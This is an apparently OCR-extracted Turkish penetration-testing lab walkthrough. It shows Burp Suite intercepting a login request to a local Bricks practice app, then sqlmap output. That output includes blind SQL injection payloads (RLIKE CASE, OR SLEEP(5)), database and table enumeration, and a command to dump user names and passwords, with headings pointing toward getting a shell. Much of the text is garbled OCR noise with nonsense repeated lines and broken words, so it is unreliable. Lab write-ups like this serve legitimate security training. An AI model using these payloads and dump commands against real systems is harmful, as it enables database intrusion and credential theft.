|                                                                                                    | Request to http://192.168.1.110:80                                          |                                                                                                |                   |
| <pre>implementant ints<br/>int class class cla</pre>                                                                                                    | Forward Drop Inte                                                           | ercept is on Action                                                                            | Comment this item |
| <pre>bit log log log log log log log log log log</pre>                                                                                                    | Raw Params Headers Hey                                                      |                                                                                                |                   |
| <pre>berl: 10:11:10:</pre>                                                                                                    | POST /bricks/login-1/index.php HTTP/                                        | 1.1                                                                                            |                   |
| <pre>dbc letter the the letter the the letter the letter the lette</pre>                                                                                                    | Host: 192.168.1.110                                                         |                                                                                                | 1                 |
| Kong Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and A weight of<br>Same Langar and Same Langar and Same                                                                                                    | Accept: text/html,application/xhtml+                                        | x85_64; rV:80.0) Geck0/20100101 Firefox/80.0<br>xml,application/xml;q=0.9,image/webp,*/*;q=0.8 |                   |
| Development weight of the second of the second of the seco                                                                                                    | Accept-Language: en-US,en;q=0.5                                             |                                                                                                |                   |
| Data status statu<br>Data status statu<br>Data status status<br>Data status status<br>Data status<br>Data status status<br>Data status status<br>Data status status<br>Data status<br>Data stat                                                                                                    | Content-Type: application/x-www-form                                        | Send to Spider                                                                                 |                   |
| <pre>bit dot bit bit bit bit bit bit bit bit bit bi</pre>                                                                                                    | Content-Length: 49<br>Origin: http://192.168.1.110                          | Do an active scan                                                                              |                   |
| under tier terber<br>under tier terber<br>under tier te                                                                                                    | Authorization: Basic YWRtaW46dG9rYQ                                         | Send to intruder Ctrl+I                                                                        |                   |
| Date is Provide Transmission Bard & Grouper Bard & Grouper Bard &                                                                                                    | Connection: close<br>Referer: http://192.168.1.110/bricks                   | Send to Repeater Chirth                                                                        |                   |
| <pre>set add rules at the set add rules in the set add rules in the set add rules at the set add rules at the set</pre>                                                                                                    | Cookie: PHPSESSID=tdpbv2h6vin3s1k14r                                        | Send to Comparer                                                                               |                   |
| are non-skul Lucz i Ali (a assochane) Ali Head in Thomas<br>Head in Thomas<br>Copy is all controls of the copy is a march torm<br>Copy is all controls of the copy is a march torm<br>Copy is all controls of the copy is a march torm<br>Copy is all controls of the copy is a march torm<br>Copy is all controls of the copy is all controls of the copy is                                                                                                    | Opgrade-Insecure-Requests: I                                                | Send to Decoder                                                                                |                   |
| The second second seco                                                                                                    | username=kullaniciAdi&passwd=parola(                                        | Request in browser                                                                             |                   |
| charge tasky encoding<br>cyty UL,<br>Cyty and I contradic<br>Cyty UL,<br>Cyty and I contradic<br>Cyty UL,<br>Cyty and I contradic<br>Cyty UL,<br>Cyty and I contradic<br>Cyty UL,<br>Cyty And Cyty UL,<br>Cyty And Cyty I cyty I cy                                                                                                    |                                                                             | Change request method                                                                          |                   |
| Cory a cut command<br>Cory a cut command<br>Cory a                                                                                                    |                                                                             | Change body encoding                                                                           |                   |
| Cory 2 and command<br>Cory 2 and command<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Do if storage it quests<br>Corver de local<br>Ressawe distance<br>Ressawe distance<br>Ressawe                                                                                                    |                                                                             | Copy URL                                                                                       |                   |
| Part de fons fons         Die transcript         Die transcript         Outer transcript         Courte transcript         Provide fons         Courte transcript         Provide fons         Provide fons         Courte transcript         Provide fons         Provide fons         Courte transcript         Provide fons         Provide fons         Provide                                                                                                    |                                                                             | Copy as curl command                                                                           |                   |
| See Em<br>Don't Harcept Frequests<br>Don't Harcept<br>Convert stillston<br>URL-encode as you type<br>Citic<br>Copy<br>Citic<br>Copy<br>Citic<br>Copy<br>Citic<br>See To Type a search tem<br>Proper a search tem<br>Proper a search tem<br>Proper thubber Hapber<br>Market to Hypolic Lines Killston<br>Proper to Hypolic Comment<br>Proper to Hypolic Comment<br>Proper to Hypolic Lines Killston<br>Proper to Hypolic Lines Killston<br>Proper to Hypolic Comment<br>Proper to Hypolic Comment                                                                                                    |                                                                             | Paste from file                                                                                |                   |
| Don't Marcedor Requests<br>General Statistics<br>Copy Cutic<br>Passage addor help<br>Proy interception help<br>Proy interception help<br>P                                                                                                    |                                                                             | Save item                                                                                      |                   |
| O office convert sets (convert sets (co                                                                                                    |                                                                             | Don't intercept requests                                                                       |                   |
| Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition vir.2.5 Temporary Virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical     Image: State Command: Edition virgical                                                                                                    |                                                                             | Do intercept                                                                                   |                   |
| C copy       Crive         Passage eddor help       Proy interception help         Prov interception help       Ormatches         Burp Statut Ampetater Window Help       Status Status (Crive)         Burge I tortuder Repeater Window Help       Common Provider Repeater Sequencer Decoder Compares Extender Project options Lister options Alarts         Image I move provide Repeater Network       Common Project (Crive)         Provide I tortup / 1/21.08.11.000       Common Project (Crive)         Image I move I teaders Help       Common Project (Crive)         Poor Marcies/Login-1/index.php HTP/L11       Common Project (Crive)         Respit Loging I tortuder Repeater Sequencer Decoder Compares Extender Project options Lister options Alarts         Image I move I teaders Help       Common Project (Crive)         Poor Marcies/Login-1/index.php HTP/L11       Scatus (Crive)         Respit Loging I tortup / Help (Crive)       Action         Common I teaders Help       Common I teaders Help (Crive)         Content-Loging I tortup / Help (Crive)       Action         Content-Loging I tortup / Help (Crive)       Action         Content-Loging I tortup / Help (Crive)       Action         Content-Loging I tortup / Help (Crive)       Action         Content-Loging I tortup / Help (Crive)       Action         Condoid Stude       Content Status / C                                                                                                    |                                                                             | URL-encode as you type                                                                         |                   |
| Copy       Crity         Message ddor help       Proy interception help         Image: Image: Ima                                                                                                    |                                                                             | Cut Ctrl+X                                                                                     |                   |
| Image: Critiv   Message: ddto help   Provi rterception help   Image: the provi rterception help   Image: the provi rterception help   Image: the provide Help   Image: the provide Help Image: the provide Help Image: the provide Help Image: the                                                                                                    |                                                                             | Copy Ctrl+C                                                                                    |                   |
| Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception hép         Provi Interception Atton         Provi Interception Atton                                                                                                    |                                                                             | Paste Ctrl+V                                                                                   |                   |
| (registrational processing)     (registrational processing)     (registrational processin                                                                                                    |                                                                             | Message editor help<br>Proxy intercention help                                                 |                   |
| * * > Type asarch term       0 matches         Bup: Lituder: Repeater: Wordow: Help       ************************************                                                                                                    | l                                                                           | Proxy interceptionnelp                                                                         |                   |
| Improved Property Party Person     Provend Drop mercepti on Action     Power Party Person     Power Party Person           Power Party Person                                   <                                                                                                    | Burp Intruder Repeater Window Help<br>Target Proxy Spider Scanner Intru     | der Repeater Sequencer Decoder Comparer Extender Project options User options                  | Alerts            |
| <pre>     Request to http://192.168.110.80     Forward Drop Intercept is on Action     Comment this item     @</pre>                                                                                                    | Intercept HTTP history WebSockets his                                       | story Options                                                                                  |                   |
| Forward Drop Intercept is on Action     Rew Params Headers Hex   POST / Pricks/(Dgin-1/)index.php HTP/1.1 Hest: 192.168.1.100 User-Agent: Nozilla/Sol (N1): Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0 Accept: test/full.application/Anthalwall.application/xml;q=0.8,image/vebp.**:q=0.8 Accept: test/full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Accept: test/full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Befere:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Envertee:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Befere:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Befere:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Befere:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=0.8 Befere:: http://full.application/xml=xml;q=0.8,image/vebp.**:q=                                                                                                    | Request to http://192.168.1.110:80                                          |                                                                                                |                   |
| Image Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       North Params     Headers       Content Length: 40     Choose a file to save to       Content Length: 40     Cok in:       Oright: 100     Downents       Refere:     Headers       Params     Headers       Imparade     Headers       Imparade <td< td=""><td>Forward Drop Inte</td><td>ercept is on Action</td><td>Comment this item</td></td<>                                                                                                    | Forward Drop Inte                                                           | ercept is on Action                                                                            | Comment this item |
| The Vertains     Head Sty Teks       Post     //isolapin-Lindex.php HTTP/1.1       Host:     192.168.1.110       User-Agent:     Noticla/5.0 (X1); Linux X86_64; rv:80.0) Gecko/2010010 Firefox/80.0       Accept:     Lenguis:       Accept:     Lenguis:       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Accept:     Lenguis:       Content:     Jp: application/xml:q=0.5       Accept:     Look in:       Content:     Jp: application/xml:q=0.5       Accept:     Look in:       Content:     Jp: application/xml:q=0.5       Accept:     Look in:       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Accept:     Accept:       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Accept:     Look in:       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Accept:     Look in:       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Content:     Jp: application/xml:q=0.9, image/webp.*/*; q=0.8       Username=kullanici Adi Spasswd=parolasub     Postop       File Name:     request.txt       File Sign:     Save:       Cancel     Save:                                                                                                    |                                                                             |                                                                                                |                   |
| <pre>class: 192.180.1110<br/>Werksgent: More Signed Signed Sig</pre>                                                                                                    | Raw Params Headers Hex                                                      | (1.1                                                                                           |                   |
| User-Agent: Mozilla/S.0 (XI); Linux X86 64; nr:80.0) Gecko/2010101 Firefox/80.0<br>Accept: Language: en-US_en;q=0.5<br>Accept-Language: en-US_en;q=0.5<br>Accept-triangen; gip1, deflate<br>Content-t-spir: application/x-www-form un<br>Content-t-spir: application/x-www-form un<br>Content-t-spir: application/x-spirite<br>username-kullaniciAdi&geaswd=parola&un<br>File Name: request.t.t<br>File Name: request.t.t<br>File Name: spirite application/x-spirite<br>Save: Cancel                                                                                                    | Host: 192.168.1.110                                                         | /1.1                                                                                           | ŕ                 |
| Accept:Language: en.US.en;e0.5<br>Accept:Type: application/x-www.form.ur/<br>Content-Language: en.US.en;20.5<br>Origin: http://192.108.1.110<br>Authorization: dasa: VRH:atd4dGorQue<br>Feferer: http://192.108.1.110/bricks/Lor<br>Cookie: PPSESSID=tdpb/2h6vin3s1k14ntt<br>Upgrade-Insecure-Requests: 1<br>username=kullaniciadi6passwd=parolaSubi<br>File Name: request.txt<br>Files of Type: All Files<br>Save Cancel                                                                                                    | User-Agent: Mozilla/5.0 (X11; Linux<br>Accent: text/html application/xhtml- | x86_64; rv:80.0) Gecko/20100101 Firefox/80.0                                                   |                   |
| Accept Encoding: gr1p, deflate<br>Content-Type: application/Y-Werk form un<br>Content-Type: application/Y-Werk form un<br>Content: -Length: 49<br>Prign: http://192.168.1.110<br>Authorization: Basic Witkaw46d6r/Qer<br>Concetion: Cose<br>Referen: http://192.168.1.110/bricks/lt<br>Cookie: PreSessDetdpb2/b2/b0/miskl4mtt<br>Uggrade Insecure Requests: 1<br>username=kullaniciAdi&passwd=parola⊂<br>File Name: request.txt<br>Files of Type: All Files<br>Save Cancel<br>2 < + > Type a search term                                                                                                    | Accept-Language: en-US,en;q=0.5                                             |                                                                                                |                   |
| Content:-Lingth: 49<br>Origin: http://192.108.1.110<br>Authorization: Basic VNREad48d50r/9c=<br>Refere: http://192.108.1.110/bricks/Lor<br>Concetto:-close<br>Refere: http://192.108.1.110/bricks/Lor<br>Concetto:-close<br>Save Cancel                                                                                                    | Accept-Encoding: gzip, deflate<br>Content-Type: application/x-www-form      | m-uri Choose a file to save to 😣                                                               |                   |
| 2     >     Type a search term     0 matches                                                                                                    | Content-Length: 49                                                          | Look In: 👔 hefese                                                                              |                   |
| Concertion: close<br>Referer: http://192.168.1.110/bricks/tor<br>Gookie: PHSSESID=tdpb/2h6vin3sikiAnttr<br>Uggrade-Insecue-Requests: 1<br>in crunch:3.4<br>in Crunch:3.4<br>in Desktop<br>in Hordra-8.8<br>in Desktop<br>in Hordra-8.8<br>in Desktop<br>in Desktop<br>in Deskt | Authorization: Basic YWRtaW46dG9rYQ                                         |                                                                                                |                   |
| Cookie: PPSESSIDatabov2hovan3siki4mtr<br>Upgrade-Insecure-Requests: 1<br>username=kullaniciAdi&passwd=parola&suh<br>File Name: request.txt<br>Files of Type: All Files<br>Save: Cancel<br>2 < + > Type a search term 0 matches                                                                                                    | Connection: close<br>Referer: http://192.168.1.110/bricks                   | Android     Documents                                                                          |                   |
| <pre>vpgrade-Insecure-Requests: 1 username-kullanici Adi &amp; asswd=parola&amp;aub</pre>                                                                                                    | Cookie: PHPSESSID=tdpbv2h6vin3s1k14                                         | antte arachni-1.5.1-0.5.12                                                                     |                   |
| username=kullaniciAdi&passwd=parola&ubi<br>File Name: request.txt<br>Files of Type: All Files<br>Save Cancel                                                                                                    | Upgrade-Insecure-Requests: 1                                                | Crunch-3.4                                                                                     |                   |
| ?     Type a search term     0 matches                                                                                                    | username=kullaniciAdi&passwd=parola                                         | Ssubn Desktop 😭 hydra-8.8                                                                      |                   |
| File Name: request.td<br>Files of Type: All Files<br>Save: Cancel                                                                                                    |                                                                             | •                                                                                              |                   |
| Files of Type: All Files                                                                                                    |                                                                             | File Name: request.txt                                                                         |                   |
| Save Cancel                                                                                                    |                                                                             | Files of Type: All Files                                                                       |                   |
| Save Cancel                                                                                                    |                                                                             |                                                                                                |                   |
| ? < + > Type a search term                                                                                                    |                                                                             |                                                                                                |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save                                                                                           |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save                                                                                           |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| ? < + > Type a search term 0 matches                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |
| e materies                                                                                                    |                                                                             | Save Cancel                                                                                    |                   |

# #2 SQLi Açıklığını Tespit Etme ve Sömürme

| File Edit View Search Terminal Tabs                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                           |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------|
|                                                                                                    | hereadout a service and the                                                                                                    |                                                                                                    | ×                                                                         | ł          |
| File Edit View Search Terminal Tabs                                                                                                    | Help<br>help the second second s | 3                                                                                                    | *                                                                         | 1          |
| File Edit View Search Terminal Tabs H                                                                                                    | telp                                                                                                    | he/kee@2                                                                                                    | 201-m10-01411                                                             |            |
| colman resumed the following inter                                                                                                    | tion point(s) from stored session.                                                                                                    | ×                                                                                                    |                                                                           | The second |
| Parameter: passwd (POST)<br>Type: boolean-based blind<br>Title: MySQL RIKE boolean-bas<br>Payload: username-deneme&pass<br>Type: AND/OR time-based blind<br>Title: MySQL >> 5.0.12 OR thm<br>Payload: username-deneme%TD<br>Type: boolean-based blind<br>Title: MySQL RIKE boolean-bas<br>Payload: username-deneme* RII<br>Type: AND/OR time-based blind<br>Title: MySQL >> 5.0.12 OR tim<br>Payload: username-deneme* NI                                                                                                    | sed blind - WHERE, HAVING, ORDER BY or<br>Wd-deneme' RLIKE (SELECT (CASE WHEN (64<br>e-based blind<br>wd-deneme' OR SLEEP(S) wTsu&submit=Su<br>sed blind - WHERE, HAVING, ORDER BY or<br>EE (SELECT (CASE WHEN (S056=5056) THEN<br>e-based blind<br>LIEEP(S) tuWG&passwd=deneme&submit=Su                                                                                                    | CROUP BY clause<br>H85=6485) THEN 0x646566656665<br>Johnt<br>GROUP BY clause<br>0x646566656665 ELSE 0x28 END)<br>Johnt | ELSE 0x28 END)) mUJlåsubmit=Submit<br>)) RFbL&passwd=denene&submit=Submit |            |
| there were multiple injection poi<br>[0] place: POST, parameter: userni<br>[1] place: POST, parameter: passw<br>[q] Quit                                                                                                    | its, please select the one to use for f<br>me, type: Single quoted string (defaul<br>, type: Single quoted string                                                                                                    | rollowing injections:<br>lt)                                                                                           |                                                                           |            |
| <pre>(18:45:31] [INF0] the back-end DB<br/>web server operating system: Linu<br/>web application technology: Apach<br/>back-end DBRS: MySQL &gt;&gt; 5.0.12<br/>[8:45:33] [INF0] fetching number<br/>[8:45:33] [INF0] resumed: 7<br/>[8:45:33] [INF0] resumed: 1<br/>[8:45:33] [INF0] resumed: 1<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[8:45:33] [INF0] resumed: 2<br/>[9] bricks<br/>[1] dromation_schema<br/>[1] performance_schema<br/>[1] performance_schema<br/>[1] physidin<br/>[1] secondordersqlinjection<br/>[18:45:31] [INF0] fetched data los<br/>[1] shutting down at 18:45:31</pre> | <pre>st is mysqu<br/>is is mysqu<br/>is dubundu<br/>2 2.4.7, PHP 5.5.9<br/>is names<br/>of databases<br/>ittion_schema<br/>min<br/>mrdersqlinjection<br/>pged to text files under '/home/hefese/</pre>                                                                                                    |                                                                                                    |                                                                           |            |
| bernangsbiller 1 (Kalkill): ~S 🗌                                                                                                    |                                                                                                    |                                                                                                    |                                                                           |            |



|                          |                                    |                                                                    | Marking well where being -                                                                                      |
|--------------------------|------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Vie            | w Search Termina                   | l Tabs Help                                                        |                                                                                                    |
|                          |                                    | Minorphilis/Historianiania                                         | ×                                                                                                    |
| <b>T</b>                 |                                    |                                                                    |                                                                                                    |
| Title: I                 | ND/OR time-base<br>NVSOL >= 5.0.12 | OR time-based blind                                                |                                                                                                    |
| Payload                  | username=dene                      | ne' OR SLEEP(5) tuWG&passwd=deneme&submit=Submit                   |                                                                                                    |
| <br>there were a         | multiple inject                    | on points, please select the one to use for following injections:  |                                                                                                    |
| [0] place: I             | OST, parameter                     | username, type: Single quoted string (default)                     |                                                                                                    |
| [1] place: I             | POST, parameter                    | : passwd, type: Single quoted string                               |                                                                                                    |
| >                        |                                    |                                                                    |                                                                                                    |
| [18:46:16]               | [INFO] the back                    | end DBMS is MySQL                                                  |                                                                                                    |
| web applica              | tion technology                    | A Apache 2.4.7, PHP 5.5.9                                          |                                                                                                    |
| back-end DBI             | AS: MySQL >= 5.                    | ).12<br>                                                           |                                                                                                    |
| [18:46:16]               | [INFO] resumed:                    | 8                                                                  |                                                                                                    |
| [18:46:16]               | [INFO] resumed:                    |                                                                    |                                                                                                    |
| [18:46:16]<br>[18:46:16] | [INFO] resumed:<br>[INFO] resumed: | INT(11)<br>Name                                                    |                                                                                                    |
| [18:46:16]               |                                    |                                                                    |                                                                                                    |
| [18:46:16]<br>[18:46:16] | [INFO] resumed:<br>[INFO] resumed: | email<br>varchar(45)                                               |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
| [18:46:16]<br>[18:46:16] | INFO] resumed:<br>[INFO] resumed:  | Varchar(45)<br>Ua                                                  |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
| [18:46:16]<br>[18:46:16] | INFO] resumed:<br>INFO] resumed:   | ret<br>varchar(145)                                                |                                                                                                    |
| [18:46:16]               |                                    |                                                                    |                                                                                                    |
| [18:46:16]<br>[18:46:16] | [INFO] resumed:<br>[INFO] resumed: | Varchar(45)<br>lang                                                |                                                                                                    |
| [18:46:16]               | [INFO] resumed:                    | varchar(45)                                                        |                                                                                                    |
| Table: user:             | TICKS                              |                                                                    |                                                                                                    |
| [8 columns]              |                                    |                                                                    |                                                                                                    |
| Column                   | Туре                               |                                                                    |                                                                                                    |
| +                        |                                    |                                                                    |                                                                                                    |
| email                    | varchar(45)                        |                                                                    |                                                                                                    |
| idusers                  | int(11)                            |                                                                    |                                                                                                    |
| lang<br>  name           | varchar(45)                        |                                                                    |                                                                                                    |
| password                 | varchar(45)                        |                                                                    |                                                                                                    |
| ua                       | varchar(45)                        |                                                                    |                                                                                                    |
| +                        |                                    | •                                                                  |                                                                                                    |
| [18:46:16]               |                                    | data logged to text files under '/home/hefese/.sqlmap/output/192.1 | 68.1.110'                                                                                                    |
| [*] shuttin              | a down at 18:46                    | 16                                                                 |                                                                                                    |
| [ ] shoccing             | , down ac 18.40                    | 10                                                                 |                                                                                                    |
| and an application       |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    | to for a state of the later                                        | CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF CONTRACTOR OF |
| File Edit View           | Search Terminal Tab                | s Help                                                             |                                                                                                    |
|                          |                                    | Anterniji (C.C. (F. 1993) - X                                      |                                                                                                    |
| and a surgiture of t     | :~\$ sqlmap                        | - request.txt -D bricks - r users -C name, passworddump            |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |
|                          |                                    |                                                                    |                                                                                                    |



GEÇERLİ BİR KULLANICI ADI SQLI SALDIRISINDAKİ BU NİHAİ ÇIKTIDAN ALINIR. ÖRN; admin.

# #3 SQLi Açıklığı Yoluyla Geçerli Bir Login Panel Kullanıcı Adını Alma ve Shell'e Geçme

